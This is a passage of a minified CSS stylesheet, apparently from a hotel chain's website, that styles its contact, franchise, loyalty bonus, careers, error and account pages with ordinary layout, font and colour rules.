.title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:30px;padding:30px 20px 35px}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{color:#656361;padding:0 0 3px;width:100%}.asked__form .form__group input{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input::-moz-placeholder{font-size:15px}.asked__form .form__group input::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .check-black{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 